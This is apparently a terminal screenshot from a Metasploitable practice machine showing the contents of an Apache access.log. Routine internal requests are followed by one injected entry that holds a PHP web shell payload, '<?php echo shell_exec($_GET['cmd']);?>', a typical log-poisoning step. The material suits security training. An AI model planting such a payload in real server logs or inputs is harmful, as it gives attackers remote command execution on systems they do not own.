 msfadmin@metasploitable:/var/log/apache2$ cat access.log
127.0.0.1 - - [10/Apr/2019:06:51:48 -0400] "OPTIONS * HTTP/1.0" 200 - "-" "Apach
e/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
127.0.0.1 - - [10/Apr/2019:06:51:48 -0400] "OPTIONS * HTTP/1.0" 200 - "-" "Apach
e/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
127.0.0.1 - - [10/Apr/2019:06:51:48 -0400] "OPTIONS * HTTP/1.0" 200 - "-" "Apach
e/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
172.16.205.130 - - [15/May/2019:23:07:47 -0400] "<?php echo shell_exec($_GET['cm
d']);?>" 400 323 "-" "-"
msfadmin@metasploitable:/var/log/apache2$